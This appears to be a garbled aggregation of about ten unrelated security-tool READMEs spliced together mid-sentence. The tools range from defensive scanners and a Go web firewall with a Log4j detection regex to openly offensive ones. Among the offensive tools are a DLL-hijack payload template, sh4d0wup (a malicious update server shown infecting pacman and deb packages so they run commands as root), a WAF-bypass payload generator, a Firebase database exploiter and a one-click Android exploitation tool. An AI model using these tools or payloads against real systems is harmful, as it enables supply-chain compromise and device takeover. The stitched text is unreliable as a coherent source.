%_PRAGMA_COMMENTS_%

#include <windows.h>
#include <string>
#include <atlstr.h>

VOID Payload() {
    // Run your payload here.
}

BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
{
    switch (fdwReason)
    {
    case DLL_PROCESS_ATTACH:
        Payload();
        break;
    case DLL_THREAD_ATTACH:
        break;
    case DLL_THREAD_DETACH:
        break;
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}
If you wish to use your own template, just make sure the %_PRAGMA_COMMENTS_% is in the right place.
Whether it's a typo, a bug, or a new feature, Spartacus is very open to contributions as long as we agree on the following:
teler-waf is a comprehensive security solution for Go-based web applications. It acts as an HTTP middleware, providing an easy-to-use interface for integrating IDS functionality with teler IDS into existing Go applications. By using teler-waf, you can help protect against a variety of web-based attacks, such as cross-site scripting (XSS) and SQL injection.
The package comes with a standard net/http.Handler, making it easy to integrate into your application's routing. When a client makes a request to a route protected by teler-waf, the request is first checked against the teler IDS to detect known malicious patterns. If no malicious patterns are detected, the request is then passed through for further processing.
In addition to providing protection against web-based attacks, teler-waf can also help improve the overall security and integrity of your application. It is highly configurable, allowing you to tailor it to fit the specific needs of your application.
See also:
Some core features of teler-waf include:
Overall, teler-waf provides a comprehensive security solution for Go-based web applications, helping to protect against web-based attacks and improve the overall security and integrity of your application.
To install teler-waf in your Go application, run the following command to download and install the teler-waf package:
go get github.com/kitabisa/teler-wafHere is an example of how to use teler-waf in a Go application:
import "github.com/kitabisa/teler-waf"New function to create a new instance of the Teler type. This function takes a variety of optional parameters that can be used to configure teler-waf to suit the specific needs of your application.waf := teler.New()Handler method of the Teler instance to create a net/http.Handler. This handler can then be used in your application's HTTP routing to apply teler-waf's security measures to specific routes.handler := waf.Handler(http.HandlerFunc(yourHandlerFunc))handler in your application's HTTP routing to apply teler-waf's security measures to specific routes.http.Handle("/path", handler)That's it! You have configured teler-waf in your Go application.
Options:
For a list of the options available to customize teler-waf, see the teler.Options struct.
Here is an example of how to customize the options and rules for teler-waf:
// main.go
package main

import (
	"net/http"

	"github.com/kitabisa/teler-waf"
	"github.com/kitabisa/teler-waf/request"
	"github.com/kitabisa/teler-waf/threat"
)

var myHandler = http.HandlerFunc(func(w http.ResponseWriter, r *http.Request) {
	// This is the handler function for the route that we want to protect
	// with teler-waf's security measures.
	w.Write([]byte("hello world"))
})

var rejectHandler = http.HandlerFunc(func(w http.ResponseWriter, r *http.Request) {
	// This is the handler function for the route that we want to be rejected
	// if the teler-waf's security measures are triggered.
	http.Error(w, "Sorry, your request has been denied for security reasons.", http.StatusForbidden)
})

func main() {
	// Create a new instance of the Teler type using the New function
	// and configure it using the Options struct.
	telerMiddleware := teler.New(tel   er.Options{
		// Exclude specific threats from being checked by the teler-waf.
		Excludes: []threat.Threat{
			threat.BadReferrer,
			threat.BadCrawler,
		},
		// Specify whitelisted URIs (path & query parameters), headers,
		// or IP addresses that will always be allowed by the teler-waf.
		Whitelists: []string{
			`(curl|Go-http-client|okhttp)/*`,
			`^/wp-login\.php`,
			`(?i)Referer: https?:\/\/www\.facebook\.com`,
			`192\.168\.0\.1`,
		},
		// Specify custom rules for the teler-waf to follow.
		Customs: []teler.Rule{
			{
				// Give the rule a name for easy identification.
				Name:      "Log4j Attack",
				// Specify the logical operator to use when evaluating the rule's conditions.
				Condition: "or",
				// Specify the conditions that must be met for the rule to trigger.
				Rules: []teler.Condition{
					{
						// Specify the HTTP method that the rule applies to.
				   		Method: request.GET,
						// Specify the element of the request that the rule applies to
						// (e.g. URI, headers, body).
						Element: request.URI,
						// Specify the pattern to match against the element of the request.
						Pattern: `\$\{.*:\/\/.*\/?\w+?\}`,
					},
				},
			},
		},
		// Specify the file path to use for logging.
		LogFile: "/tmp/teler.log",
	})

	// Set the rejectHandler as the handler for the telerMiddleware.
	telerMiddleware.SetHandler(rejectHandler)

	// Create a new handler using the handler method of the Teler instance
	// and pass in the myHandler function for the route we want to protect.
	app := telerMiddleware.Handler(myHandler)

	// Use the app handler as the handler for the route.
	http.ListenAndServe("127.0.0.1:3000", app)
}
Warning: When using a whitelist, any request that matches it - regardless of the type of threat it poses, it will be returned without further analysis. To illustrate, suppose you set up a whitelist to permit requests containing a certain string. In the event that a request contains that string, but /also/ includes a payload such as an SQL injection or cross-site scripting ("XSS") attack, the request may not be thoroughly analyzed for common web attack threats and will be swiftly returned. See issue #25.
For more examples of how to use teler-waf or integrate it with any framework, take a look at examples/ directory.
By default, teler-waf caches all incoming requests for 15 minutes & clear them every 20 minutes to improve the performance. However, if you're still customizing the settings to match the requirements of your application, you can disable caching during development by setting the development mode option to true. This will prevent incoming requests from being cached and can be helpful for debugging purposes.
// Create a new instance of the Teler type using
// the New function & enable development mode option.
telerMiddleware := teler.New(teler.Options{
	Development: true,
})Here is an example of what the log lines would look like if teler-waf detects a threat on a request:
{"level":"warn","ts":1672261174.5995026,"msg":"bad crawler","id":"654b85325e1b2911258a","category":"BadCrawler","request":{"method":"GET","path":"/","ip_addr":"127.0.0.1:37702","headers":{"Accept":["*/*"],"User-Agent":["curl/7.81.0"]},"body":""}}
{"level":"warn","ts":1672261175.9567692,"msg":"directory bruteforce","id":"b29546945276ed6b1fba","category":"DirectoryBruteforce","request":{"method":"GET","path":"/.git","ip_addr":"127.0.0.1:37716","headers":{"Accept":["*/*"],"User-Agent":["X"]},"body":""}}
{"level":"warn","ts":1672261177.1487508,"msg":"Detects common comment types","id":"75412f2cc0ec1cf79efd","category":"CommonWebAttack","request":{"method":"GET","path":"/?id=1%27%   20or%201%3D1%23","ip_addr":"127.0.0.1:37728","headers":{"Accept":["*/*"],"User-Agent":["X"]},"body":""}}
The id is a unique identifier that is generated when a request is rejected by teler-waf. It is included in the HTTP response headers of the request (X-Teler-Req-Id), and can be used to troubleshoot issues with requests that are being made to the website.
For example, if a request to a website returns an HTTP error status code, such as a 403 Forbidden, the teler request ID can be used to identify the specific request that caused the error and help troubleshoot the issue.
Teler request IDs are used by teler-waf to track requests made to its web application and can be useful for debugging and analyzing traffic patterns on a website.
The teler-waf package utilizes a dataset of threats to identify and analyze each incoming request for potential security threats. This dataset is updated daily, which means that you will always have the latest resource. The dataset is initially stored in the user-level cache directory (on Unix systems, it returns $XDG_CACHE_HOME/teler-waf as specified by XDG Base Directory Specification if non-empty, else $HOME/.cache/teler-waf. On Darwin, it returns $HOME/Library/Caches/teler-waf. On Windows, it returns %LocalAppData%/teler-waf. On Plan 9, it returns $home/lib/cache/teler-waf) on your first launch. Subsequent launch will utilize the cached dataset, rather than downloading it again.
Note: The threat datasets are obtained from the kitabisa/teler-resources repository.
However, there may be situations where you want to disable automatic updates to the threat dataset. For example, you may have a slow or limited internet connection, or you may be using a machine with restricted file access. In these cases, you can set an option called NoUpdateCheck to true, which will prevent the teler-waf from automatically updating the dataset.
// Create a new instance of the Teler type using the New
// function & disable automatic updates to the threat dataset.
telerMiddleware := teler.New(teler.Options{
	NoUpdateCheck: true,
})
Finally, there may be cases where it's necessary to load the threat dataset into memory rather than saving it to a user-level cache directory. This can be particularly useful if you're running the application or service on a distroless or runtime image, where file access may be limited or slow. In this scenario, you can set an option called InMemory to true, which will load the threat dataset into memory for faster access.
// Create a new instance of the Teler type using the
// New function & enable in-memory threat datasets store.
telerMiddleware := teler.New(teler.Options{
	InMemory: true,
})
Warning: This may also consume more system resources, so it's worth considering the trade-offs before making this decision.
If you discover a security issue, please bring it to their attention right away, we take security seriously!
If you have information about a security issue, or vulnerability in this teler-waf package, and/or you are able to successfully execute such as cross-site scripting (XSS) and pop-up an alert in our demo site (see resources), please do NOT file a public issue — instead, kindly send your report privately via the vulnerability report form or to our official channels as per our security policy.
Here are some limitations of using teler-waf:
$ go test -bench . -cpu=4
goos: linux
goarch: amd64
pkg: github.com/kitabisa/teler-waf
cpu: 11th Gen Intel(R) Core(TM) i9-11900H @ 2.50GHz
BenchmarkTelerDefaultOptions-4               	   42649	     24923 ns/op	    6206 B/op	      97 allocs/op
BenchmarkTelerCommonWebAttackOnly-4          	   48589	     23069 ns/op	    5560 B/op	      89 allocs/op
BenchmarkTelerCVEOnly-4                      	   48103	     23909 ns/op	    5587 B/op	      90 allocs/op
BenchmarkTelerBadIPAddressOnly-4             	   47871	     22846 ns/op	    5470 B/op	      87 allocs/op
BenchmarkTelerBadReferrerOnly-4              	   47558	     23917 ns/op	    5649 B/op	      89 allocs/op
BenchmarkTelerBadCrawlerOnly-4               	   42138	     24010 ns/op	    5694 B/op	      86 allocs/op
BenchmarkTelerDirectoryBruteforceOnly-4      	   45274	     23523 ns/op	    5657 B/op	      86 allocs/op
BenchmarkT   elerCustomRule-4                   	   48193	     22821 ns/op	    5434 B/op	      86 allocs/op
BenchmarkTelerWithoutCommonWebAttack-4       	   44524	     24822 ns/op	    6054 B/op	      94 allocs/op
BenchmarkTelerWithoutCVE-4                   	   46023	     25732 ns/op	    6018 B/op	      93 allocs/op
BenchmarkTelerWithoutBadIPAddress-4          	   39205	     25927 ns/op	    6220 B/op	      96 allocs/op
BenchmarkTelerWithoutBadReferrer-4           	   45228	     24806 ns/op	    5967 B/op	      94 allocs/op
BenchmarkTelerWithoutBadCrawler-4            	   45806	     26114 ns/op	    5980 B/op	      97 allocs/op
BenchmarkTelerWithoutDirectoryBruteforce-4   	   44432	     25636 ns/op	    6185 B/op	      97 allocs/op
PASS
ok  	github.com/kitabisa/teler-waf	25.759s
Note: Benchmarking results may vary and may not be consistent. Those results were obtained when there were >1.5k CVE templates and the teler-resources dataset may have increased since then, which may impact the results.
To view a list of known issues with teler-waf, please filter the issues by the "known-issue" label.
This program is developed and maintained by members of Kitabisa Security Team, and this is not an officially supported Kitabisa product. This program is free software: you can redistribute it and/or modify it under the terms of the Apache license. Kitabisa teler-waf and any contributions are copyright © by Dwi Siswanto 2022-2023.
Secure Your API.
With Metlo you can:
Metlo does this by scanning your API traffic using one of our connectors and then analyzing trace data.
There are three ways to get started with Metlo. Metlo Cloud, Metlo Self Hosted, and our Open Source product. We recommend Metlo Cloud for almost all users as it scales to 100s of millions of requests per month and all upgrades and migrations are managed for you.
You can get started with Melto Cloud right away without a credit card. Just make an account on https://app.metlo.com and follow the instructions in our docs here.
Although we highly recommend Metlo Cloud, if you're a large company or need an air-gapped system you can self host Metlo as well! Create an account on https://my.metlo.com and follow the instructions on our docs here to setup Metlo in your own Cloud environment.
If you want to deploy our Open Source product we have instructions for AWS, GCP, Azure and Docker.
You can also join our Discord community if you need help or just want to chat!
For tests that we can't autogenerate, our built in testing framework helps you get to 100% Security Coverage on your highest risk APIs. You can build tests in a yaml format to make sure your API is working as intendend.
For example the following test checks for broken authentication:
id: test-payment-processor-metlo.com-user-billing

meta:
  name: test-payment-processor.metlo.com/user/billing Test Auth
  severity: CRITICAL
  tags:
    - BROKEN_AUTHENTICATION

test:
  - request:
      method: POST
      url: https://test-payment-processor.metlo.com/user/billing
      headers:
        - name: Content-Type
          value: application/json
        - name: Authorization
          value: ...
      data: |-
        { "ccn": "...", "cc_exp": "...", "cc_code": "..." }
    assert:
      - key: resp.status
        value: 200
  - request:
      method: POST
      url: https://test-payment-processor.metlo.com/user/billing
      headers:
        - name: Content-Type
          value: application/json
      data: |-
        { "ccn": "...", "cc_exp": "...", "cc_code": "..." }
    assert:
      - key: resp.s   tatus
        value: [ 401, 403 ]
You can see more information on our docs.
Most businesses have adopted public facing APIs to power their websites and apps. This has dramatically increased the attack surface for your business. There’s been a 200% increase in API security breaches in just the last year with the APIs of companies like Uber, Meta, Experian and Just Dial leaking millions of records. It's obvious that tools are needed to help security teams make APIs more secure but there's no great solution on the market.
Some solutions require you to go through sales calls to even try the product while others have you to send all your API traffic to their own cloud. Metlo is the first Open Source API security platform that you can self host, and get started for free right away!
We would love for you to come help us make Metlo better. Come join us at Metlo!
This repo is entirely MIT licensed. Features like user management, user roles and attack protection require an enterprise license. Contact us for more information.
Checkout our development guide for more info on how to develop Metlo locally.
~/.kube/config) is properly configured for the target cluster.deploy/kubei.yaml is used to deploy and configure Kubei on your cluster.IGNORE_NAMESPACES env variable to ignore specific namespaces. Set TARGET_NAMESPACE to scan a specific namespace, or leave empty to scan all namespaces.MAX_PARALLELISM env variable for the maximum number of simultaneous scanners.SEVERITY_THRESHOLD threshold will be reported. Supported levels are Unknown, Negligible, Low, Medium, High, Critical, Defcon1. Default is Medium.DELETE_JOB_POLICY env variable to define whether or not to delete completed scanner jobs. Supported values are:All - All jobs will be deleted.Successful - Only successful jobs will be deleted (default).Never - Jobs will never be deleted.kubectl apply -f https://raw.githubusercontent.com/Portshift/kubei/master/deploy/kubei.yamlkubectl -n kubei get pod -lapp=kubeikubectl -n kubei port-forward $(kubectl -n kubei get pods -lapp=kubei -o jsonpath='{.items[0].metadata.name}') 8080 kubectl -n kubei logs $(kubectl -n kubei get pods -lapp=kubei -o jsonpath='{.items[0].metadata.name}') 
deploy/kubei.yaml.A Linux Bash script to discover the netblocks, or ranges, (in CIDR notation) owned by the target organization during the intelligence gathering phase of a penetration test. This information is maintained by the five Regional Internet Registries (RIRs):
ARIN (North America)
RIPE (Europe/Asia/Middle East)
APNIC (Asia/Pacific)
LACNIC (Latin America)
AfriNIC (Africa)
In addition to netblocks and IP addresses, Autonomous System Numbers (ASNs) are also of interest. ASNs are used as part of the Border Gateway Protocol (BGP) for uniquely identifying each network on the Internet. Target organizations may have their own ASNs due to the size of their network or as a result of redundant service paths from peered service providers. These ASNs will reveal additional netblocks owned by the organization.
ipcalc (for RIPE, APNIC, LACNIC, AfriNIC queries)
A note on LACNIC before diving into the usage. LACNIC only allows query of either network range, ASN, Org Handle, or PoC Handle. This does not help us in locating these values based upon the organization name. They do however publish a list of all assigned ranges on a publically accessible FTP server, along with their rate-limiting thresholds. So, there is an accompanying data file, which the script checks for, used to perform LACNIC queries locally. The script includes an update option -r, that can be used to update this data on an interval of your choosing. Approximate run time is just shy of 28 hours.
The script with no specified options will query ARIN and a pool of BGP route servers. The route server is selected at random at runtime. The -h option lists the help:
The options may be used in any combination, all, or none. Unfortunately, none of the “other” RIRs note the actual CIDR notation of the range, so ipcalc is used to perform this function. If it is not installed on your system, the script will install it for you.
At the prompts, enter the organization name, the email domain, and whether country codes are used as part of the email. If answered Y to country codes, you will be prompted as to whether they precede the domain name or are appended to the TLD. A directory will be created for the output files in /tmp/. If the directory is found to exist, you will be prompted whether to overwrite. If answered N, a time stamp will be appended to the directory name.
The script queries each RIR, as well as a BGP route server, prompting along the way as to whether records were located. Upon completion, three files will be generated: a CSV based on Org Handle, a CSV based on PoC Handle, and a line delimited file of all located raanges in CIDR notation.
Cancelling the script at any time will remove any temporary working files and the directory created for the resultant output files.
It should be noted that, due to similarity in some organization names, you could get back results not related to the target. The CSV files will provide the associated handles and URLs for further validation where necessary. It is also possible that employees of the target organization used their corporate email address to register their own domains. These will be found within the results as well.
docker build -t hardcidr .
Building the hardcidr image
docker run -v $(pwd):/tmp -it hardcidr
Running the container. Output will be saved to current directory
For more information, check out the blog post on the TrustedSec website: Classy Inter-Domain Routing Enumeration

REcollapse is a helper tool for black-box regex fuzzing to bypass validations and discover normalizations in web applications.
It can also be helpful to bypass WAFs and weak vulnerability mitigations. For more information, take a look at the REcollapse blog post.
The goal of this tool is to generate payloads for testing. Actual fuzzing shall be done with other tools like Burp (intruder), ffuf, or similar.
Requirements: Python 3
pip3 install --user --upgrade -r requirements.txt or ./install.sh
Docker
docker build -t recollapse . or docker pull 0xacb/recollapse
$ recollapse -h
usage: recollapse [-h] [-p POSITIONS] [-e {1,2,3}] [-r RANGE] [-s SIZE] [-f FILE]
                  [-an] [-mn MAXNORM] [-nt]
                  [input]

REcollapse is a helper tool for black-box regex fuzzing to bypass validations and
discover normalizations in web applications

positional arguments:
  input                 original input

options:
  -h, --help            show this help message and exit
  -p POSITIONS, --positions POSITIONS
                        pivot position modes. Example: 1,2,3,4 (default). 1: starting,
                        2: separator, 3: normalization, 4: termination
  -e {1,2,3}, --encoding {1,2,3}
                        1: URL-encoded format (default), 2: Unicode format, 3: Raw
                        format
  -r RANGE, --range RANGE
                        range of bytes for fuzzing. Example: 0,0xff (default)
  -s SIZE, --size SIZE  numb   er of fuzzing bytes (default: 1)
  -f FILE, --file FILE  read input from file
  -an, --alphanum       include alphanumeric bytes in fuzzing range
  -mn MAXNORM, --maxnorm MAXNORM
                        maximum number of normalizations (default: 3)
  -nt, --normtable      print normalization table
Let's consider this_is.an_example as the input.
Positions
$this_is.an_example
this$_$is$.$an$_$example
this_is.an_example$
Encoding
application/x-www-form-urlencoded or query parameters: %22this_is.an_example
application/json: \u0022this_is.an_example
multipart/form-data: "this_is.an_example
Range
Specify a range of bytes for fuzzing: -r 1-127. This will exclude alphanumeric characters unless the -an option is provided.
Size
Specify the size of fuzzing for positions 1, 2 and 4. The default approach is to fuzz all possible values for one byte. Increasing the size will consume more resources and generate many more inputs, but it can lead to finding new bypasses.
File
Input can be provided as a positional argument, stdin, or a file through the -f option.
Alphanumeric
By default, alphanumeric characters will be excluded from output generation, which is usually not interesting in terms of responses. You can allow this with the -an option.
Maximum number or normalizations
Not all normalization libraries have the same behavior. By default, three possibilities for normalizations are generated for each input index, which is usually enough. Use the -mn option to go further.
Normalization table
Use the -nt option to show the normalization table.
$ recollapse -e 1 -p 1,2,4 -r 10-11 https://legit.example.com
%0ahttps://legit.example.com
%0bhttps://legit.example.com
https%0a://legit.example.com
https%0b://legit.example.com
https:%0a//legit.example.com
https:%0b//legit.example.com
https:/%0a/legit.example.com
https:/%0b/legit.example.com
https://%0alegit.example.com
https://%0blegit.example.com
https://legit%0a.example.com
https://legit%0b.example.com
https://legit.%0aexample.com
https://legit.%0bexample.com
https://legit.example%0a.com
https://legit.example%0b.com
https://legit.example.%0acom
https://legit.example.%0bcom
https://legit.example.com%0a
https://legit.example.com%0b
This technique has been presented on BSidesLisbon 2022
Blog post: https://0xacb.com/2022/11/21/recollapse/
Slides:
Videos:
Normalization table: https://0xacb.com/normalization_table
Thanks
and

% docker run -it --rm ghcr.io/kpcyrd/sh4d0wup:edge -h
Usage: sh4d0wup [OPTIONS] <COMMAND>

Commands:
  bait         Start a malicious update server
  front        Bind a http/https server but forward everything unmodified
  infect       High level tampering, inject additional commands into a package
  tamper       Low level tampering, patch a package database to add malicious packages, cause updates or influence dependency resolution
  keygen       Generate signing keys with the given parameters
  sign         Use signing keys to generate signatures
  hsm          Interact with hardware signing keys
  build        Compile an attack based on a plot
  check        Check if the plot can still execute correctly against the configured image
  req          Emulate a http request to test routing and selectors
  completion   s  Generate shell completions
  help         Print this message or the help of the given subcommand(s)

Options:
  -v, --verbose...  Increase logging output (can be used multiple times)
  -q, --quiet...    Reduce logging output (can be used multiple times)
  -h, --help        Print help information
  -V, --version     Print version information
Have you ever wondered if the update you downloaded is the same one everybody else gets or did you get a different one that was made just for you? Shadow updates are updates that officially don't exist but carry valid signatures and would get accepted by clients as genuine. This may happen if the signing key is compromised by hackers or if a release engineer with legitimate access turns grimy.
sh4d0wup is a malicious http/https update server that acts as a reverse proxy in front of a legitimate server and can infect + sign various artifact formats. Attacks are configured in plots that describe how http request routing works, how artifacts are patched/generated, how they should be signed and with which key. A route can have selectors so it matches only if eg. the user-agent matches a pattern or if the client is connecting from a specific ip address. For development and testing, mock signing keys/certificates can be generated and marked as trusted.
Some plots are more complex to run than others, to avoid long startup time due to downloads and artifact patching, you can build a plot in advance. This also allows to create signatures in advance.
sh4d0wup build ./contrib/plot-hello-world.yaml -o ./plot.tar.zst
This spawns a malicious http update server according to the plot. This also accepts yaml files but they may take longer to start.
sh4d0wup bait -B 0.0.0.0:1337 ./plot.tar.zst
You can find examples here:
contrib/plot-archlinux.yamlcontrib/plot-debian.yamlcontrib/plot-rustup.yamlcontrib/plot-curl-sh.yamlsh4d0wup infect elf% sh4d0wup infect elf /usr/bin/sh4d0wup -c id a.out
[2022-12-19T23:50:52Z INFO sh4d0wup::infect::elf] Spawning C compiler...
[2022-12-19T23:50:52Z INFO sh4d0wup::infect::elf] Generating source code...
[2022-12-19T23:50:57Z INFO sh4d0wup::infect::elf] Waiting for compile to finish...
[2022-12-19T23:51:01Z INFO sh4d0wup::infect::elf] Successfully generated binary
% ./a.out help
uid=1000(user) gid=1000(user) groups=1000(user),212(rebuilderd),973(docker),998(wheel)
Usage: a.out [OPTIONS] <COMMAND>
Commands:
bait Start a malicious update server
infect High level tampering, inject additional commands into a package
tamper Low level tampering, patch a package database to add malicious packages, cause updates or influence dependency resolution
keygen Generate signing keys with the given parameters
sign Use signing keys to generate signatures
hsm Intera ct with hardware signing keys
build Compile an attack based on a plot
check Check if the plot can still execute correctly against the configured image
completions Generate shell completions
help Print this message or the help of the given subcommand(s)
Options:
-v, --verbose... Turn debugging information on
-h, --help Print help information
sh4d0wup infect pacman% sh4d0wup infect pacman --set 'pkgver=0.2.0-2' /var/cache/pacman/pkg/sh4d0wup-0.2.0-1-x86_64.pkg.tar.zst -c id sh4d0wup-0.2.0-2-x86_64.pkg.tar.zst
[2022-12-09T16:08:11Z INFO sh4d0wup::infect::pacman] This package has no install hook, adding one from scratch...
% sudo pacman -U sh4d0wup-0.2.0-2-x86_64.pkg.tar.zst
loading packages...
resolving dependencies...
looking for conflicting packages...
Packages (1) sh4d0wup-0.2.0-2
Total Installed Size: 13.36 MiB
Net Upgrade Size: 0.00 MiB
:: Proceed with installation? [Y/n]
(1/1) checking keys in keyring [#######################################] 100%
(1/1) checking package integrity [#######################################] 100%
(1/1) loading package files [#######################################] 100%
(1/1) checking for file conflic ts [#######################################] 100%
(1/1) checking available disk space [#######################################] 100%
:: Processing package changes...
(1/1) upgrading sh4d0wup [#######################################] 100%
uid=0(root) gid=0(root) groups=0(root)
:: Running post-transaction hooks...
(1/2) Arming ConditionNeedsUpdate...
(2/2) Notifying arch-audit-gtk
sh4d0wup infect deb% sh4d0wup infect deb /var/cache/apt/archives/apt_2.2.4_amd64.deb -c id ./apt_2.2.4-1_amd64.deb --set Version=2.2.4-1
[2022-12-09T16:28:02Z INFO sh4d0wup::infect::deb] Patching "control.tar.xz"
% sudo apt install ./apt_2.2.4-1_amd64.deb
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
Note, selecting 'apt' instead of './apt_2.2.4-1_amd64.deb'
Suggested packages:
apt-doc aptitude | synaptic | wajig dpkg-dev gnupg | gnupg2 | gnupg1 powermgmt-base
Recommended packages:
ca-certificates
The following packages will be upgraded:
apt
1 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
Need to get 0 B/1491 kB of archives.
After this operation, 0 B of additional disk space will be used.
Get:1 /apt_2.2.4-1_amd64.deb apt amd64 2.2.4-1 [1491 kB]
debconf: de laying package configuration, since apt-utils is not installed
(Reading database ... 6661 files and directories currently installed.)
Preparing to unpack /apt_2.2.4-1_amd64.deb ...
Unpacking apt (2.2.4-1) over (2.2.4) ...
Setting up apt (2.2.4-1) ...
uid=0(root) gid=0(root) groups=0(root)
Processing triggers for libc-bin (2.31-13+deb11u5) ...
sh4d0wup infect ociHere's a short oneliner on how to take the latest commit from a git repository, send it to a remote computer that has sh4d0wup installed to tweak it until the commit id starts with the provided --collision-prefix and then inserts the new commit back into the repository on your local computer:
% git cat-file commit HEAD | ssh lots-o-time nice sh4d0wup tamper git-commit --stdin --collision-prefix 7777 --strip-header | git hash-object -w -t commit --stdin
This may take some time, eventually it shows a commit id that you can use to create a new branch:
git show 777754fde8...
git branch some-name 777754fde8...
exploit.json to upload during exploitURI path for exploitThis will display help for the CLI tool. Here are all the required arguments it supports.
FirebaseExploiter was built using go1.19. Make sure you use latest version of Go to install successfully. Run the following command to install the latest version:
go install -v github.com/securebinary/firebaseExploiter@latestTo scan a specific domain to check for Insecure Firebase DB.
To exploit a Firebase DB to write your own JSON document in it.
Create your own exploit.json file in proper JSON format to exploit vulnerable Firebase DBs.
Checking the exploited URL to verify the vulnerability.
Adding custom path for exploiting Firebase DBs.
Mass scanning for Insecure Firebase Databases from list of target hosts.
Exploiting vulnerable Firebase DBs from the list of target hosts.
FirebaseExploiter is made with love by the SecureBinary team. Any tweaks / community contribution are welcome.

Bearer provides built-in rules against a common set of security risks and vulnerabilities, known as OWASP Top 10. Here are some practical examples of what those rules look for:
And many more.
Bearer is Open Source (see license) and fully customizable, from creating your own rules to component detection (database, API) and data classification.
Bearer also powers our commercial offering, Bearer Cloud, allowing security teams to scale and monitor their application security program using the same engine.
Discover your most critical security risks and vulnerabilities in only a few minutes. In this guide, you will install Bearer, run a scan on a local project, and view the results. Let's get started!
The quickest way to install Bearer is with the install script. It will auto-select the best build for your architecture. Defaults installation to ./bin and to the latest release version:
curl -sfL https://raw.githubusercontent.com/Bearer/bearer/main/contrib/install.sh | shUsing Bearer's official Homebrew tap:
brew install bearer/tap/bearer$ sudo apt-get install apt-transport-https
$ echo "deb [trusted=yes] https://apt.fury.io/bearer/ /" | sudo tee -a /etc/apt/sources.list.d/fury.list
$ sudo apt-get update
$ sudo apt-get install bearerAdd repository setting:
$ sudo vim /etc/yum.repos.d/fury.repo
[fury]
name=Gemfury Private Repo
baseurl=https://yum.fury.io/bearer/
enabled=1
gpgcheck=0
Then install with yum:
  $ sudo yum -y update
$ sudo yum -y install bearerBearer is also available as a Docker image on Docker Hub and ghcr.io.
With docker installed, you can run the following command with the appropriate paths in place of the examples.
docker run --rm -v /path/to/repo:/tmp/scan bearer/bearer:latest-amd64 scan /tmp/scanAdditionally, you can use docker compose. Add the following to your docker-compose.yml file and replace the volumes with the appropriate paths for your project:
version: "3"
services:
  bearer:
    platform: linux/amd64
    image: bearer/bearer:latest-amd64
    volumes:
      - /path/to/repo:/tmp/scan
Then, run the docker compose run command to run Bearer with any specified flags:
docker compose run bearer scan /tmp/scan --debugDownload the archive file for your operating system/architecture from here.
Unpack the archive, and put the binary somewhere in your $PATH (on UNIX-y systems, /usr/local/bin or the like). Make sure it has permission to execute.
The easiest way to try out Bearer is with our example project, Bear Publishing. It simulates a realistic Ruby application with common security flaws. Clone or download it to a convenient location to get started.
git clone https://github.com/Bearer/bear-publishing.gitNow, run the scan command with bearer scan on the project directory:
bearer scan bear-publishingA progress bar will display the status of the scan.
Once the scan is complete, Bearer will output a security report with details of any rule failures, as well as where in the codebase the infractions happened and why.
By default the scan command use the SAST scanner, other scanner types are available.
The security report is an easily digestible view of the security issues detected by Bearer. A report is made up of:
The Bear Publishing example application will trigger rule failures and output a full report. Here's a section of the output:
...
CRITICAL: Only communicate using SFTP connections.
https://docs.bearer.com/reference/rules/ruby_lang_insecure_ftp

File: bear-publishing/app/services/marketing_export.rb:34

 34     Net::FTP.open(
 35       'marketing.example.com',
 36       'marketing',
 37       'password123'
  	...
 41     end


=====================================

56 checks, 10 failures, 6 warnings

CRITICAL: 7
HIGH: 0
MEDIUM: 0
LOW: 3
WARNING: 6
The security report is just one report type available in Bearer.
Additional options for using and configuring the scan command can be found in the scan documentation.
For additional guides and usage tips, view the docs.
When you run Bearer on your codebase, it discovers and classifies data by identifying patterns in the source code. Specifically, it looks for data types and matches against them. Most importantly, it never views the actual values (it just can’t)—but only the code itself.
Bearer assesses 120+ data types from sensitive data categories such as Personal Data (PD), Sensitive PD, Personally identifiable information (PII), and Personal Health Information (PHI). You can view the full list in the supported data types documentation.
In a nutshell, our static code analysis is performed on two levels: Analyzing class names, methods, functions, variables, properties, and attributes. It then ties those together to detected data structures. It does variable reconciliation etc. Analyzing data structure definitions files such as OpenAPI, SQL, GraphQL, and Protobuf.
Bearer then passes this over to the classification engine we built to support this very particular discovery process.
If you want to learn more, here is the longer explanation.
We recommend running Bearer in your CI to check new PR automatically for security issues, so your development team has a direct feedback loop to fix issues immediately.
You can also integrate Bearer in your CD, though we recommend to only make it fail on high criticality issues only, as the impact for your organization might be important.
In addition, running Bearer on a scheduled job is a great way to keep track of your security posture and make sure new security issues are found even in projects with low activity.
Bearer currently supports JavaScript and Ruby and their associated most used frameworks and libraries. More languages will follow.
SAST tools are known to bury security teams and developers under hundreds of issues with little context and no sense of priority, often requiring security analysts to triage issues. Not Bearer.
The most vulnerable asset today is sensitive data, so we start there and prioritize application security risks and vulnerabilities by assessing sensitive data flows in your code to highlight what is urgent, and what is not.
We believe that by linking security issues with a clear business impact and risk of a data breach, or data leak, we can build better and more robust software, at no extra cost.
In addition, by being Open Source, extendable by design, and built with a great developer UX in mind, we bet you will see the difference for yourself.
It depends on the size of your applications. It can take as little as 20 seconds, up to a few minutes for an extremely large code base. We’ve added an internal caching layer that only looks at delta changes to allow quick, subsequent scans.
Running Bearer should not take more time than running your test suite.
If you’re familiar with other SAST tools, false positives are always a possibility.
By using the most modern static code analysis techniques and providing a native filtering and prioritizing solution on the most important issues, we believe this problem won’t be a concern when using Bearer.
Thanks for using Bearer. Still have questions?
Interested in contributing? We're here for it! For details on how to contribute, setting up your development environment, and our processes, review the contribution guide.
Everyone interacting with this project is expected to follow the guidelines of our code of conduct.
To report a vulnerability or suspected vulnerability, see our security policy. For any questions, concerns or other security matters, feel free to open an issue or join the Discord Community.
An all-in-one hacking tool written in Python to remotely exploit Android devices using ADB (Android Debug Bridge) and Metasploit-Framework.
This tool can automatically Create, Install, and Run payload on the target device using Metasploit-Framework and ADB to completely hack the Android Device in one click.
The goal of this project is to make penetration testing on Android devices easy. Now you don't have to learn commands and arguments, PhoneSploit Pro does it for you. Using this tool, you can test the security of your Android devices easily.
PhoneSploit Pro can also be used as a complete ADB Toolkit to perform various operations on Android devices over Wi-Fi as well as USB.
